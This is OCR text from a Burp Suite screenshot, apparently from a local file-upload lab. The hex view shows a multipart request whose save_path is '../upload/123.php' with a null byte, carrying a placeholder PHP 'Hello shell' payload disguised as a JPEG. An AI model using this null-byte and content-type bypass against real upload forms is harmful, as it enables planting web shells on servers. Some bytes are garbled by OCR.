 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.1 - Temporary Project
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:7790
Forward Drop Intercept is on Action Open Browser Comment this item H
Pretty Raw Hex \n
Inspector
Selection
Selected character
a
Code Hex
61
Cancel Apply
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
00000400 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
00000410 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
00000420 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
00000430 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 31 32 33 2e ../upload/123.
00000440 70 68 70 00 0 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d phpa ---------
00000450 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000460 2d 2d 2d 2d 33 35 31 36 30 33 35 36 34 36 33 36 ----351603564636
00000470 30 37 36 36 33 36 37 31 33 36 34 38 39 33 35 36 0766367136489356
00000480 39 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 96 Content-Disp
00000490 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
000004a0 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 ta; name="upload
000004b0 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 _file"; filename
000004c0 3d 22 31 32 33 2e 6a 70 67 22 0d 0a 43 6f 6e 74 ="123.jpg" Cont
000004d0 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f ent-Type: image/
000004e0 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 09 jpeg <?php
000004f0 65 63 68 6f 20 28 68 31 29 48 65 6c 6c 6f 20 73 echo (h1)Hello s
00000500 68 65 6c 6c 3b 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d hell; ?> -----
00000510 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000520 2d 2d 2d 2d 2d 2d 2d 2d 33 35 31 36 30 33 35 36 --------35160356
00000530 34 36 33 36 30 37 36 36 33 36 37 31 33 36 34 38 4636076636713648
00000540 39 33 35 36 39 36 0d 0a 43 6f 6e 74 65 6e 74 2d 935696 Content-
00000550 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
00000560 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 m-data; name="su
00000570 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d bmit" ä¸ ä¼